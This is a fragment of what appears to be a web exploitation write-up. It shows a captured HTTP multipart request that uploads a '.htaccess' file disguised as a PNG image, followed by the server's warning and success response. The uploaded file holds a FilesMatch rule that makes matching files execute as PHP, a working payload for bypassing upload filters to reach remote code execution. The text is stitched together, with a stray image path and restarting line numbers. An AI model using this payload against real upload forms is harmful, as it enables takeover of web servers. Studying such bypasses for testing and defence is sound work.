 13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------337975923532398474521388166​74
16 Content-Disposition: form-data; name="uploaded"; filename="
.htaccess"
17 Content-Type: image/png
18
19 <FilesMatch "ant">
20     SetHandler application/x-httpd-php
21 </FilesMatch>
22 -----------------------------33797592353239847452138816674
23 Content-Disposition: form-data; name="submit"
15 <b>
Warning
</b>
:  mkdir(): File exists in <b>
/var/www/html/upload.php
</b>
on line <b>
23
</b>
<br />
16 /var/www/html/upload/81d5543568dc5fecaec036b58f7ad975/.htaccess
succesfully uploaded!